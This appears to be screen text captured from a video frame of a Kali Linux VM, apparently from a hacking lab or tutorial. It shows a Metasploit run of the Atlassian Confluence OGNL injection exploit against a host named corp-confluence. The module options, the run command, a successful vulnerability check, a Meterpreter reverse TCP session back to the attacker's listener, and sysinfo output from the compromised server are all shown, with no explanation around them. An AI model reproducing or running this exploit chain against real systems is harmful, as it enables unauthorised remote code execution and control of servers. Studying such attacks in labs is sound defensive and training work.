 Attacker - VMware Workstation
File Edit View VM Tabs Help
Home Attacker
1 2 3 4 172.16.1.2 17:13
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
Module options (exploit/multi/http/atlassian_confluence_namespace_ognl_injection):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 199.200.15.56 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8090 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix Command
msf6 exploit(multi/http/atlassian_confluence_namespace_ognl_injection) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/http/atlassian_confluence_namespace_ognl_injection) > run
[*] Started reverse TCP handler on 172.16.1.2:8888
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully tested OGNL injection.
[*] Executing cmd/unix/python/meterpreter/reverse_tcp (Unix Command)
[*] Sending stage (40168 bytes) to 199.200.15.56
[*] Meterpreter session 3 opened (172.16.1.2:8888 -> 199.200.15.56:36198) at 2022-08-03 17:12:09 -0400
meterpreter > sysinfo
Computer : corp-confluence
OS : Linux 5.4.0-122-generic #138-Ubuntu SMP Wed Jun 22 15:00:31 UTC 2022
Architecture : x64
System Language : en_US
Meterpreter : python/linux
meterpreter >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
87°F
Rain coming
9+
4
5:13 PM
8/3/2022